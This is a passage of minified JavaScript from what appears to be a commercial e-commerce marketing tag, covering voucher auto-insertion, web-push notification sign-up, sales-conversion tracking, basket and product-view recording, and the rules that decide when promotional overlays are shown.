tag:u[0].tagName,type:u[0].type,pos:{t:f.top,r:f.right,b:f.bottom,l:f.left}}},v=function(n){var u=G.autoInsert,f={url:0,cookiePass:0,cookieInfo:0,vc:0,inputInfo:0,holderInfo:0,animateInfo:0,animateClass:0,timeUp:0,displayFor:0};u(f);var g=0;if(""!==n.url.trim()){var h=n.url.split(",");for(d in h)h.hasOwnProperty(d)&&-1!==m.getURL().indexOf(m.setCase(h[d].trim()))&&(g=1)}if(1===g){f.url=1;u(f);var a=K.read("smc_vc");if(null!==a)try{a=JSON.parse(a);f.cookieInfo=a;try{var b=decodeURIComponent(atob(a.v));
f.vc=b;f.cookiePass=1}catch(r){f.vc="VOUCHER INCORRECTLY ENCODED"}}catch(r){f.cookieInfo="NOT OBJECT"}if(1===f.cookiePass){var d=a.d;h=parseFloat(a.e);var c=a.u,e=m.DateNow();g=parseInt(n.secsDisp,10);g=isNaN(g)?600:g;h=Math.round(86400*h);d=Math.round((e-d)/1E3);var k=null===c?!1:Math.round((e-c)/1E3);f.displayFor=g;f.cookieExpires=h;f.cookieLive=d;f.cookieUsed=k;f.timeUp=g-k;u(f);if(!1!==k&&k>=g)return!1;if(d<h){clearInterval(F);var F=setInterval(function(){var r=p(n.input);f.inputInfo=r;u(f);if(null!==
r&&1===r.length){clearInterval(F);var T=p(n.holder),H=p(""===n.elmAnimate?n.input:n.elmAnimate),N=parseInt(n.timeout,10);N=isNaN(N)?100:N;f.holderInfo=T;f.animateInfo=H;if(""!==n.additional&&$smcT5.CustomScripts&&"function"===typeof $smcT5.CustomScripts.AECode)try{$smcT5.CustomScripts.AECode()}catch(W){ea.custom("AE Code","purple")(W)}u(f);clearTimeout(void 0);setTimeout(function(){null!==T&&1===T.length&&(m.AddCss(".smct-force-display{display:"+n.holderDisplay+" !important;visibility:visible !important;opacity:1 !important;}",
"smct-AutoInsert-forceDisplay"),T.element.className+=" smct-force-display");null!==H&&1===H.length&&"none"!==n.elmAnimateClass&&(f.animateClass=n.elmAnimateClass,setTimeout(function(){H.element.className+=" smct-animated smct-"+n.elmAnimateClass},100));r.element.value=b;null===c&&(a.u=e,K.create("smc_vc",JSON.stringify(a),525600));u(f)},N)}},100)}}}},z=!1,q=!1,J=!1,O=function(n){if("undefined"===typeof Notification)ja("Browser does not support Notifications");else if(""===n.serviceWorker.trim())ja("Notifications - Service Worker not set.");
else{D("1. Running Offline Notifications");var u=function(){D("3. sessionCheck() ");null==I.notification&&"function"==typeof y.smctAskNotification&&y.smctAskNotification(n,l.config.webpush_key,$smctResources.getURL("notification_checker"));var h={};Object.keys(I.dynamic).forEach(a=>{var b=I.dynamic[a];h[a]="string"===typeof b||b instanceof String?b.replace(RegExp("&","g"),"%26"):b});setTimeout(function(){var a=I.notification;if(a){var b=0;I.goalMatch&&(b=1);var d=0,c=$smcT5.tagHelpers.get("dv");c&&
c.id&&(d=c.id);a="sid="+ya.get()+"&tid="+m.get("id")+"&a="+a.auth+"&p="+a.public_key+"&e="+a.endpoint+"&d="+JSON.stringify(h)+"&did="+d+"&z="+b;b=new XMLHttpRequest;b.open("POST",$smctResources.getURL("notification_checker"),!0);b.setRequestHeader("Content-type","application/x-www-form-urlencoded");b.send(a)}},1E3)};!I.goalMatch||"granted"!=Notification.permission||J||q||(u(),J=!0);if(q)return!1;var f=function(h,a){var b=setTimeout(function(){"granted"==Notification.permission&&u();a*=h;clearTimeout(b);
f(h,a)},a)},g=function(){"granted"==Notification.permission&&(clearTimeout(z),u(),f(1.5,4E4))};q=!0;Notification&&"default"==Notification.permission&&(z=setInterval(function(){g()},1E3));ia.anyScriptLoader("notification_app",function(){g();D("2. checkUserOnline() ")})}},w=!1,A=function(n){var u=G.saleTrack,f={cp:!1,ov:null,oid:null,cur:null,insights:null,px1Fired:null};y.$smcTrack?Aa===JSON.stringify(y.$smcTrack)?D("window.$smcTrack has already run",y.$smcTrack):(Aa=JSON.stringify(y.$smcTrack),f.cp=
!0,f.ov=$smcTrack.value,f.oc=$smcTrack.count,f.oid=$smcTrack.ref,f.cur=$smcTrack.currency,f.vc=$smcTrack.voucher,f.type=$smcTrack.type,n={},R&&(n.eh=1)):(f.cp=da[n.confirmPage],f.ov="ignore"===n.orderValue?"ignored":da[n.orderValue],f.oc="ignore"===n.orderCount?"ignored":da[n.orderCount],f.oid="ignore"===n.orderID?"ignored":da[n.orderID],f.cur="ignore"===n.currency?"ignored":da[n.currency],f.vc="ignore"===n.voucher?"ignored":da[n.voucher],f.type=n.type);u(f);if(f.cp&&(u(f),null!==f.ov&&f.ov!==Q)){var g=
{type:"track",url:y.location.href,refDom:m.referrerDomain(),device:l.device,spv:m.get("spv"),tpv:m.get("tpv"),sesn:m.get("sesn"),tid:l.id,uid:m.get("uid"),ov:f.ov,vc:f.vc,oc:f.oc,oid:f.oid,cur:f.cur,tType:f.type,hist:K.lastOV.get(),ab_value:1===n.ABon?m.get("abst"):null},h=!1;n&&n.px1&&0<n.px1.trim().length&&(h=m.dynKeyReplace(n.px1.trim(),!0),"ignore"!==n.px1Load&&("post"===n.px1Load?m.ajax.post(h,{},function(a){f.px1Fired='Pixel Fired as POST: <br>"'+h+'"';u(f)}):((new Image).src=h,f.px1Fired='Pixel Fired as IMAGE: <br> "'+
h+'"',u(f))));R&&n&&n.eh&&1===n.eh&&(g.html=L.documentElement.innerHTML);h&&(g.px1=h);m.ajax.post(aa.getURL("insights_url"),{data:JSON.stringify(g)},function(a){var b={};try{b=JSON.parse(a),D("SALES RECEIVE: ",b)}catch(k){D("Sales Tracking - error with response",a)}R&&(f.insights="Processed in "+JSON.parse(a).t+"s",u(f));var d=$smcT5.tagHelpers.DBC.custom("Incrementality Testing","#337a28");a=$smcT5.CookieManager.read("smc_incremental_test_data");var c={};try{c=JSON.parse(decodeURIComponent(a))}catch(k){d("Could not parse incremental cookie",
k,a)}if(!c||c.converted!==Q&&!1!==c.converted||y.smcIncrementalityConversionRecorded)d("Not recording incremental sale, previously recorded. Window: "+y.smcIncrementalityConversionRecorded+" Cookie: "+c?.converted);else{d("Confirmation page DK true, checking if already set as converted",c);y.smcIncrementalityConversionRecorded=!0;d("User hasn't converted, updating data");a="https://"+($smctData&&$smctData.hasOwnProperty("IS_LOCAL")&&1===$smctData.IS_LOCAL?"l":"ep")+".smct.co/px-id-ep/?handle=update";
var e={uid:$smcT5.tagHelpers.get("uid"),tid:$smcT5.tagHelpers.get("id"),oid:c.overlayId,sid:b.ID,key:c.key,order_id:f.oid,order_value:f.ov,inputData:"converted"};m.ajax.post(a,e,function(k){d("Incrementality sale recorded: ",e);c.converted=!0;c.st_id=e.sid;k=encodeURIComponent(JSON.stringify(c));$smcT5.CookieManager.create("smc_incremental_test_data",k);d("New cookie created",c)})}})}},E=function(n){var u=D.custom("Dynamic Basket","#1ed2c3"),f=Object.keys(n),g={},h=!0;u("Pickup Keys:",n);for(var a in f){var b=
f[a];if("function"!==typeof b&&"function"!==typeof a&&"string"===typeof b&&-1<b.indexOf("itemName")){var d=n[b];b=Number(b.charAt(b.length-1));g[d]={selector:n["itemSelector"+b],type:n["itemType"+b]};u("selectorsObj value for "+d,g[d])}}setInterval(function(){a:{D.custom("Dynamic Basket","#1ed2c3");var c={r:1};var e=[],k=Object.keys(g);for(t in k){var F=k[t];if("function"!==typeof F){var r=g[F].selector,T=g[F].type;if(0===e.length)if((r=L.querySelectorAll(r))&&0<r.length)for(var H=0;H<r.length;H++){var N=
r[H];N=N[T];e.push({[F]:N})}else{0===r.length?(c.r=0,c.e='No items found on page for the "'+F+'" selector'):(c.r=0,c.e='selector for: "'+F+'" does not match the number of items for other keys, please use a more accurate selector');break a}else if((r=L.querySelectorAll(r))&&0<r.length&&r.length===e.length)for(H=0;H<r.length;H++){var W=e[H];N=r[H];N=N[T];W[F]=N}else{0===r.length?(c.r=0,c.e='No items found on page for the "'+F+'" selector'):(c.r=0,c.e='selector for: "'+F+'" does not match the number of items for other keys, please use a more accurate selector');
break a}}}1===c.r&&(c.contents=e)}e=localStorage.getItem("smc_dyn_item");if(1===c.r)if(e){e=JSON.parse(decodeURIComponent(atob(e)));k=e[e.length-1];k=k[Object.keys(k)[0]];var t=c.contents[c.contents.length-1];t=t[Object.keys(t)[0]];if(k!==t||e.length!==c.contents.length)localStorage.setItem("smc_dyn_item",btoa(encodeURIComponent(JSON.stringify(c.contents)))),R&&u("Cookie updated",c.contents)}else localStorage.setItem("smc_dyn_item",btoa(encodeURIComponent(JSON.stringify(c.contents)))),R&&u("Cookie generated",
c.contents);else h&&(R&&D(c.e),h=!1)},500)},M=function(n){setTimeout(function(){var u=Object.keys(n),f={},g=[];if(n.itemSku&&n.itemPrice&&n.itemImage&&n.itemName){for(var h in u){var a=u[h],b=n[a];if(b)if("custom"===a){a=Object.keys(b);for(var d in a){var c=a[d];if(c.includes("customItemKey")){var e=Number(c[c.length-1]);c=b[c];""!==c.trim()&&(g.push(c),(e=$smcT5.outputs.dynamic[b["customItemValue"+e]])||"number"===typeof e)&&(f[c]=e)}}}else g.push(a),(b=$smcT5.outputs.dynamic[b])&&(f[a]=b)}R&&console.table(g);
var k=Date.now(),F=Object.keys(f);u=g.filter(r=>-1===F.indexOf(r));0<u.length?R&&D("Exiting, the following items are missing values: "+u.toString()):setInterval(function(){var r=$smcT5.CookieManager.read("smc_ml_viewed_items");try{r=r?JSON.parse(decodeURIComponent(r)):{ready:!1}}catch(N){r={ready:!1}}var T=parseInt((Date.now()-k)/1E3),H=f.itemSku;r.first||(r.first=f);H!==r.first.itemSku&&(r.dwell?r.dwell.time<T&&(f.time=T,r.dwell=f,r.ready=!0):(f.time=T,r.dwell=f,r.ready=!0));r=r?encodeURIComponent(JSON.stringify(r)):
{ready:!1};$smcT5.CookieManager.create("smc_ml_viewed_items",r,0)},1E3)}},1500)},C=function(n){var u=G.smarterCodesSaleTrack,f={cp:!1,ov:null,oid:null,cur:null,insights:null,px1Fired:null};y.$smcTrack?Ba===JSON.stringify(y.$smcTrack)?D("window.$smcTrack has already run",y.$smcTrack):(Ba=JSON.stringify(y.$smcTrack),f.cp=!0,f.ov=$smcTrack.value,f.oc=$smcTrack.count,f.oid=$smcTrack.ref,f.cur=$smcTrack.currency,f.vc=$smcTrack.voucher,f.type=$smcTrack.type,n={}):(f.cp=da[n.confirmPage],f.ov=da[n.orderValue],
f.oc="ignore"===n.orderCount?"ignored":da[n.orderCount],f.oid="ignore"===n.orderID?"ignored":da[n.orderID],f.cur=da[n.currency],f.vc="ignore"===n.voucher?"ignored":da[n.voucher],f.type=n.type);u(f);if(f.cp&&l.plugins.smarterCodes!==Q&&K.exists("smc_vcc_history")&&(u(f),null!==f.ov&&f.ov!==Q)){n={type:"sc_track",url:y.location.href,device:l.device,spv:m.get("spv"),tpv:m.get("tpv"),sesn:m.get("sesn"),tid:l.id,uid:m.get("uid"),ov:f.ov,vc:f.vc,oc:f.oc,oid:f.oid,cur:f.cur};var g=K.read("smc_vcc_sale_count");
(g=parseInt(g))?g++:g=1;n.vccSalesCount=g;K.create("smc_vcc_sale_count",g,1051200);m.ajax.post(aa.getURL("insights_url"),{data:JSON.stringify(n)},function(h){D("SMARTERCODES SALES RECEIVE: ",JSON.parse(h));R&&(f.insights="Processed in "+JSON.parse(h).t+"s",u(f))})}},S=function(n,u,f,g){var h=!1,a=!1,b=!1,d={};1===m.get("spv")&&1===g||!n||(d=n);if(1===f.urlSource){g=y.location.search?y.location.search:!1;var c=[];g&&(c=g.split("&"));0<c.length&&(b=!0);g={};c=JSON.stringify(g);"{}"!==c&&(h=!0,d.r=Q,
d.r2=Q);d.s="{}"===c?{}:g}if(1===f.httpReferrer){f=L.referrer;g="string"===typeof f?f.slice(0,f.indexOf("/",10)):"";var e=L.domain;if(g){var k=g.match(/^(?:.*:\/\/)?([^\/]*)/),F=!1;if(null!==k&&k[1]!==Q){k=k[1].split(".").reverse();e=e.split(".").reverse();k.length>e.length?(c=e,e=k):c=k;for(k=0;k<c.length&&!(c[k]!==e[k]&&(F=!0),0<k&&3<c[k].length);k++);F&&(a=!0,d.r=g,d.r2=f)}}}f=null===n||n.l===Q;n=n&&n.l&&n.l!==y.location.href;b&&(f||n)&&(d.l=y.location.href,h=!0);(a||h)&&ma.set(u,btoa(JSON.stringify(d)))},
x=0,U=function(n,u){x++;var f="smct_sources_"+m.get("id").toString();ma.get(f,function(g){var h=null;g&&(h=JSON.parse(atob(g)));u(h,f,n,x)})};return{init:function(n){for(var u in n)if(n.hasOwnProperty(u))if("autoInsert"===u)v(n[u]);else if("tracking"!==u||y.$smcTrack)if("sc_tracking"!==u||y.$smcSCTrack)if("notifications"===u)O(n[u]);else if("confirmationPage"===u){var f=n[u];if(!w){var g=!1;f.url!==Q&&0<f.url.length?(g=m.getURL(),g=m.urlChecker(f.url,g)):f.dynamicKey!==Q&&(g=I.dynamic[f.dynamicKey]);
if(g){f=[];var h=(new Date).getTime();K.exists("smc_goal")&&(f=JSON.parse(K.read("smc_goal")),100<f.length&&f.pop());f.push(h);K.create("smc_goal",JSON.stringify(f),525600);I.goalMatch=g}w=I.goalMatch}}else"sources"===u?U(n[u],S):"machineLearning"===u?(ca=n[u],ta=!1):"dynamicBasket"===u?E(n[u]):"recomminder"===u&&M(n[u]);else C(n[u]);else A(n[u]);R&&G&&"function"===typeof G.valueHunter&&G.valueHunter();y.$smcTrack&&A();y.$smcSCTrack&&C()}}}(),Ia=function(p,v){if(1==l.ipb&&null===m.queryString("smcdb")&&
null===K.read("smcdb"))return ja("Basket Backup will not run - IP is Blocked"),G.updateByID("basket-backup",'<span class="smct-text-danger">IP is blocked -  Will not run.</span>'),!1;var z=aa.getURL("basket_backup_endpoint");if(!z||""===z.trim())return ja("Basket Backup - End point is missing!"),!1;$smcT5.outputs.basketBackup={endpoint:z,campaign_id:p.id};if(0==p.id)return ja("Basket Backup - No Campaign chosen!"),!1;!1===v.getJqueryLoadStatus()&&!1===v.getBasketBackupLoadStatus()?v.loadJquery(l.config.jQueryForceLoad,
function(){v.loadBasketBackup(p,function(){G.updateByID("bb-load","LOADED (JQ & Script)")})}):!1===v.getOverlayLoadStatus()&&v.loadBasketBackup(p,function(){G.updateByID("bb-load","LOADED (Just Script)")})},Ja=function(p,v){if(0==p.id)return ja("Smarter Codes - No Campaign chosen!"),!1;var z=aa.getURL("smarter_codes_endpoint");if(!z||""===z.trim())return ja("Smarter Codes - End point is missing!"),!1;$smcT5.outputs.smarterCodes={endpoint:z,campaign_id:p.id};!1===v.getJqueryLoadStatus()&&!1===v.getSmarterCodesLoadStatus()?
v.loadJquery(l.config.jQueryForceLoad,function(){v.loadSmarterCodes(p,function(){G.updateByID("sc-load","LOADED (JQ & Script)")})}):!1===v.getOverlayLoadStatus()&&v.loadSmarterCodes(p,function(){G.updateByID("sc-load","LOADED (Just Script)")})};I.launchSelector=function(){if(!(!0===R||"undefined"!==typeof $smcCDB&&$smcCDB.outputs&&!0===$smcCDB.outputs.valid))return ja("Selector Permission denied!"),!1;var p=aa.getURL("selector_tool_endpoint").trim();$smcT5.outputs.selectTool={endpoint:p};!1===ia.getJqueryLoadStatus()&&
!1===ia.getSelectToolLoadStatus()?ia.loadJquery(l.config.jQueryForceLoad,function(){ia.loadSelectTool(null,function(){G.updateByID("select-tool-load","LOADED (JQ & Script)")})}):!1===ia.getSelectToolLoadStatus()&&ia.loadSelectTool(null,function(){G.updateByID("select-tool-load","LOADED (Just Script)")});return"Launching Selector Tool..."};var Ca=function(){var p=0,v=0,z=function(){return{oid:p,aid:v}};return{getCurrent:z,scanner:function(){var q=y.$smcO5;q&&q.vars&&(p=q.vars.oid,q.vars.closed?v=3:
q.vars.engaged?v=2:q.vars.is_open&&(v=1));return z()}}}(),La=function(p){var v=K.ref.get(),z=null,q=!1,J=!1;R&&(G.updateByID("ref",v),G.updateByID("refMatch","<smct-code>"+(0===v?"N/A":l.config.refs[v]&&l.config.refs[v].u||"N/A")+"</smct-code>"));var O=function(f,g,h){var a=!1,b="(OFF so ByPass)";if(null===g)a=!1,b="value is NULL";else{var d=f.val1,c=f.val2,e=f.is1,k=f.is2;f=f.andOr;if("exists"===h)return{result:g==d?!0:!1,expression:" EXISTS == "+(!0===d?"true":"false")};if("true"==e||"false"==e)return g=
""===g||!1===g||0===g?"false":g,g=!0===g||1===g?"true":g,{result:g==e?!0:!1,expression:g+" == "+e};var F=function(r){isNaN(r)||isNaN(parseFloat(r))?"string"===typeof r&&(r='"'+m.setCase(r)+'"'):r=parseFloat(r);return r};h=function(r,T,H){var N=!1;r=F(r);H=F(H);">"===T?N=r>H:">="===T?N=r>=H:"=="===T?N=r==H:"!="===T?N=r!=H:"<="===T?N=r<=H:"<"===T&&(N=r<H);return N};f&&k&&c?(b=g+" "+e+" "+d+" "+f+" "+g+" "+k+" "+c,"&&"===f?a=!0===h(g,e,d)&&!0===h(g,k,c)?!0:!1:"||"===f&&(a=!0===h(g,e,d)||!0===h(g,k,c)?
!0:!1)):(b=g+" "+e+" "+d,a=!0===h(g,e,d)?!0:!1)}return{result:a,expression:b}},w=function(){y.hasOwnProperty("$smcRecomminder")||(y.$smcRecomminder=JSON.stringify(m.get("recomminder")));var f=y.$smcRecomminder,g=JSON.stringify(m.get("recomminder"));if(f!==g){var h=m.get("recomminder").dwell,a=JSON.parse(y.$smcRecomminder).dwell;if(h&&a&&(f=Object.keys(h),g=Object.keys(a),JSON.stringify(f)===JSON.stringify(g)&&0===f.filter(b=>"time"!==b&&h[b]!==a[b]).length)){y.$smcRecomminder=JSON.stringify(m.get("recomminder"));
return}q=!0;y.$smcRecomminder=JSON.stringify(m.get("recomminder"))}},A=function(){var f=q=!1,g=!1,h=l.rulesList,a=0;if(R)var b={};var d=!0,c,e={};if(h)for(c in h)if(h.hasOwnProperty(c)){var k=h[c].filterGroup;k="undefined"===typeof k?"":k;e[k]=100}var F=m.get("uid")%100,r=m.get("spv"),T=m.get("tpv");if(h&&("undefined"===typeof $smcO5||1!==$smcO5.vars.is_open)){if(l&&l.plugins&&l.plugins.tracking&&1===l.plugins.tracking.ABon&&"A"===m.get("abst"))return G.abst(),ja("Overlays will not run - Sales tracking AB is on and you are part of group A"),
m.pixelTracker(6,9,0),!1;l&&l.plugins&&l.plugins.hasOwnProperty("dynamicBasket")&&!0===m.get("dynBasket").ready&&G.dynamicBasket(m.get("dynBasket").contents);l&&l.plugins&&l.plugins.hasOwnProperty("recomminder")&&!0===m.get("recomminder").ready&&G.recomminder(m.get("recomminder"));if(1==l.ipb&&null===m.queryString("smcdb")&&null===K.read("smcdb"))return G.ipb(),ja("Overlays will not run - IP is Blocked"),m.pixelTracker(6,9,0),!1;for(c in h)if(h.hasOwnProperty(c)){R&&(b[c]={data:[],pass:[]});var H=
!0,N=h[c].timeStart,W=h[c].timeEnd;if(N||W){N=N.trim();W=W.trim();var t=l.config.rulesUTC,B=new Date,P=B.getTime(),Z=(new Date(N.replace(/-/g,"/"))).getTime();k=(new Date(W.replace(/-/g,"/"))).getTime();1==t&&(B=6E4*B.getTimezoneOffset(),P+=B);if(""!==N&&isNaN(Z)||""!==W&&isNaN(k))H=!1;else if(P<Z||P>k)H=!1;R&&b[c].data.push(G.timedCheck(H,P,N,W,t))}N=!0;W=h[c].delay;"undefined"!==typeof W&&0<W&&(t=K.lastOV.secsSince("open"),null!==t&&t<W&&(N=!1),R&&b[c].data.push("Delay Since Opened: "+G.passFail(N)+
"<smct-code>"+(null===t?"(none opened yet)":"<strong>"+t+"</strong> > "+W)+"</smct-code>"));W=!0;P=m.get("dynBasket");"on"===h[c].dynBasketRequired&&(!0!==P.ready&&(W=!1),R&&b[c].data.push("Dynamic Basket Ready: "+G.passFail(W)+"<smct-code> </smct-code>"));t=!0;P=m.get("dynBasket");"on"===h[c].dynBasketRequired&&h[c].hasOwnProperty("dynBasketMinQty")&&(P.itemCount<h[c].dynBasketMinQty&&(t=!1),R&&b[c].data.push("Dynamic Basket Minimum Quantity: "+G.passFail(t)+"<smct-code>"+P.itemCount+" > "+h[c].dynBasketMinQty+
"</smct-code>"));P=!0;Z=m.get("recomminder");h[c].hasOwnProperty("recomminderRequired")&&"on"===h[c].recomminderRequired&&(!0!==Z.ready&&(P=!1),R&&b[c].data.push("Recomminder Ready: "+G.passFail(P)+"<smct-code> </smct-code>"));B=h[c].filter;Z=!0;if(0<B){k=h[c].filterGroup;k="undefined"===typeof k?"":k;var V=e[k],Y=100-V;F>=Y&&F<B+Y||(Z=!1);e[k]=V-B;R&&b[c].data.push(""+B+"% "+k+" Filter: "+G.passFail(Z)+" <smct-code>"+Y+"% >= <strong>"+F+"%</strong> < "+(B+Y)+"%</smct-code>")}B=h[c].visitors;k=!0;
"undefined"!==typeof B&&"all"!==B&&("new"===B&&r!==T&&(k=!1),"existing"===B&&r===T&&(k=!1),R&&b[c].data.push("Visitor Type: "+G.passFail(k)+" <smct-code>Expected: "+B+", Found: "+(r==T?"new":"existing")+"</smct-code>"));V=h[c].notificationsAccepted;B=!0;if("undefined"!==typeof V&&"any"!==V&&"-2"!==V)if(y.Notification){var oa=1;Y=Notification.permission;"default"===Y&&(Y="not_set");"https:"!==L.location.protocol?(B=!1,oa=0):B="granted"==V&&"granted"===Y?!0:"denied"==V&&"denied"===Y?!0:"not_set"==V&&
"not_set"===Y?!0:!1;R&&b[c].data.push('Notifications = "'+V+'": '+G.passFail(B)+(' <smct-code>"'+Y+'"</smct-code>')+(0===oa?" (Must be using HTTPS) ":""))}else B=!1,R&&b[c].data.push("Notifications = : "+G.passFail(!1)+(' <smct-code> Browsers window.Notification = "'+y.Notification+'"</smct-code>')+(0===oa?" (Must be using HTTPS) ":""));V=!0;h[c].pageViews!==Q&&1<h[c].pageViews&&(r<h[c].pageViews&&(V=!1),R&&b[c].data.push("Page Views: "+G.passFail(V)+" <smct-code>"+r+" &gt;= <strong>"+h[c].pageViews+
"</strong></smct-code>"));Y=!1;var ha=!0,ba=!0,qa=h[c].urls.blacklist,ka=h[c].urls.whitelist;0===qa.length&&0===ka.length?Y=!0:(ha=m.urlChecker(qa,z),ba=m.urlChecker(ka,z),ha=!ha,ba=0<h[c].urls.whitelist.length&&!1===ba?!1:!0,ha&&ba&&(Y=!0),R&&b[c].data.push(G.urlBlWl(qa,ka,ha,ba,Y)));qa=!0;ka=h[c].refs.blacklist;0<ka.length&&l.config.refs[v]!==Q&&-1!==ka.indexOf(v)&&(qa=!1);R&&0<ka.length&&(ha="undefined"===typeof l.config.refs[v]?"undefined":l.config.refs[v].u,b[c].data.push("REF Blacklist: "+G.passFail(qa)+
" <smct-code>"+(0==v?" REF is 0! ":"("+ha+") Will pass if "+ +v+" is not in "+ka.join(", ")+"?")+"</smct-code>"));ka=!0;ba=h[c].refs.whitelist;0<ba.length&&-1===ba.indexOf(v)&&(ka=!1);R&&0<ba.length&&(ha="undefined"===typeof l.config.refs[v]?"undefined":l.config.refs[v].u,b[c].data.push("REF Whitelist: "+G.passFail(ka)+" <smct-code>"+(0==v?" REF is 0! ":"("+ha+") Will pass if "+v+" is in "+ba.join(", ")+"?")+"</smct-code>"));ha=!0;ba=h[c].locs.blacklist;0<ba.length&&-1!==ba.indexOf(l.loc.cc)&&(ha=
!1);R&&0<ba.length&&b[c].data.push("Location Blacklist: "+G.passFail(ha)+" <smct-code>Will pass if "+l.loc.cc+" <strong>is not</strong> in "+ba.join(", ")+"</smct-code>");ba=!0;d=h[c].locs.whitelist;0<d.length&&-1===d.indexOf(l.loc.cc)&&(ba=!1);R&&0<d.length&&b[c].data.push("Location Whitelist: "+G.passFail(ba)+" <smct-code>Will pass if "+l.loc.cc+" <strong>is</strong> in "+d.join(", ")+"</smct-code>");var ua=h[c].dynamicElementRules;d=!0;for(var ra in ua)if(ua.hasOwnProperty(ra)){var la=l.config.dynamicElements[ra];
la!==Q?1==la.urlContains||1==la.htmlContains?(la.currentValue||(d=!1),R&&b[c].data.push(ra+" "+G.passFail(la.currentValue))):(la=O(ua[ra],la.currentValue,la.type),R&&b[c].data.push(ra+" "+G.passFail(la.result)+": <smct-code>"+la.expression+"</smct-code>"),!1===la.result&&(d=!1)):1==ua[ra].on&&fa('Invalid Key: "'+ra+'" check the config settings')}R&&b[c].data.push(G.rulesInfo(h[c].overlays,l.config.debugger_info.overlays_info));R&&(b[c].pass=0);!1===g&&H&&N&&Z&&W&&t&&P&&k&&B&&V&&Y&&qa&&ka&&ha&&ba&&
d&&!1===f&&"undefined"!==typeof h[c].overlays[l.device.device]&&0!==h[c].overlays[l.device.device].id&&(a=h[c].overlays[l.device.device].id,g=!0,R&&(b[c].pass=1));0<a&&a!==I.overlayId&&(f=!0)}}var za=function(){m.pixelTracker(6,24,a);$smcO5.funcs.overlayInit();!0===I.ajaxDOMReplaceCheck&&(D("ajaxDOMReplaceCheck enabled"),setInterval(function(){0<I.overlayId&&null===L.getElementById("smc-v5-overlay-"+I.overlayId)&&(D("TAG LOAD OVERLAY: document.getElementById('smc-v5-overlay-"+I.overlayId+") = ",L.getElementById("smc-v5-overlay-"+
I.overlayId),", $outputs.overlayId: "+I.overlayId,", newOverlayId: "+a),$smcO5.funcs.overlayInit())},100))};m.recon=function(sa){Da(sa)};var Da=function(sa){I.overlayId=sa;!1===p.getJqueryLoadStatus()&&!1===p.getOverlayLoadStatus()?p.loadJquery(l.config.jQueryForceLoad,function(){p.loadOverlay(l,function(){G.updateByID("ov4","LOADED (JQ & Script)");$smcO5.funcs.configureOverlay(sa,function(){za()})})}):!1===p.getOverlayLoadStatus()?p.loadOverlay(l,function(){G.updateByID("ov4","LOADED (Just Script)");
$smcO5.funcs.configureOverlay(sa,function(){za()})}):!0===p.getOverlayLoadStatus()?(G.updateByID("ov4","LOADED (Just Config)"),$smcO5.funcs.configureOverlay(sa,function(){za()})):D("OVERLAY NOT LOADED")};!0===f?Da(a):0===a&&"undefined"!==typeof $smcO5&&($smcO5.funcs.overlayRemove(),I.overlayId=0);0===a&&m.pixelTracker(6,9,a);J=!1;R&&G.tagRulesets(a,b,"webOverlayRules")},E=0,M=parseInt(l.config.scannerTime,10);M=isNaN(M)?100:M;var C=JSON.stringify(Ca.getCurrent()),S=K.read("smc_not");I.NotificationPerms=
S;var x=function(){if(I.leftPage||I.leftTab)G.updateByID("scans","Paused");else{if(R)var f="undefined"!==typeof y.performance&&"function"===typeof y.performance.now?performance.now():0;w();y.hasOwnProperty("$smcDynamicBasket")||(y.$smcDynamicBasket=JSON.stringify(m.get("dynBasket").contents));var g=y.$smcDynamicBasket,h=JSON.stringify(m.get("dynBasket").contents);g!==h&&(y.$smcDynamicBasket=JSON.stringify(m.get("dynBasket").contents),q=!0);g=l.config.dynamicElements;for(t in g)if(g.hasOwnProperty(t)){if(g[t].readCustomVarOrFunc&&
""!==g[t].readCustomVarOrFunc.trim())try{var a=$smcT5.CustomScripts[g[t].readCustomVarOrFunc];if("function"===typeof a){var b=a();"object"===typeof b&&(b=JSON.stringify(b))}else b=a;b!==g[t].currentValue&&(l.config.dynamicElements[t].currentValue=b,(q=g[t].pixel_ignore&&"1"===g[t].pixel_ignore?!1:!0)||D("Skipping pixel update for changes detected on DK: "+t),G.updateByID("dynElm-"+t,""===b?"null":b))}catch(P){ea.custom("Dynamic Key","purple")(P)}else if(!m.empty(g[t].selector)||!m.empty(g[t].readCustomVarOrFunc)||
!m.empty(g[t].customOverRide)){a:{b=t;var d=g[t];h=null;var c=0,e=d.searchDLObject,k=d.searchDLKey,F=d.selector,r=d.cookieBackup,T=d.attr,H=d.type,N=d.funcs,W=d.useLast;d.readCustomVarOrFunc&&""!==d.readCustomVarOrFunc.trim()&&(h="function"===typeof d.readCustomVarOrFunc?d.readCustomVarOrFunc():d.readCustomVarOrFunc,h=null===h?null:h);m.empty(e)||m.empty(k)||""!==h||(h=m.searchDataLayer(e,k),h=!1===h?null:h);if(!m.empty(F)&&null===h&&(d=m.getElms(F),d!==Q))if(W=d[1==W&&0<d.length?d.length-1:0],"exists"==
H)h=0===d.length?!1:!0;else if("length"==H)h=d.length;else if(W===Q){if(1!=r||null===K.read("smct_dyn_"+b)||"text"!=H&&"html"!=H&&"val"!=H&&"value"!=H&&"attr"!=H){b=null;break a}h=K.read("smct_dyn_"+b)}else"text"==H?(h=W.innerText||W.textContent,c=1):"html"==H?(h=W.innerHTML,c=1):"value"==H||"val"==H?(h=W.value,c=1):"attr"==H?(h=W.getAttribute(T),c=1):D("TYPE ("+H+") NOT SETUP!");c&&(h=h.toString());b=h=m.functionizer(h,N)}b!==g[t].currentValue&&(l.config.dynamicElements[t].currentValue=b,(q=g[t].pixel_ignore&&
"1"===g[t].pixel_ignore?!1:!0)||D("Skipping pixel update for changes detected on DK: "+t),1==g[t].cookieBackup&&null!==b&&(h=g[t].type,"html"!==h&&"text"!==h&&"attr"!==h&&"val"!==h||K.create("smct_dyn_"+t,b,0)),G.updateByID("dynElm-"+t,b+" ("+typeof b+")"))}g[t].cookieSearch&&(b=K.read(g[t].cookieSearch),b=null===b?"":b,b!==g[t].currentValue&&(l.config.dynamicElements[t].currentValue=b,(q=g[t].pixel_ignore&&"1"===g[t].pixel_ignore?!1:!0)||D("Skipping pixel update for changes detected on DK: "+t),
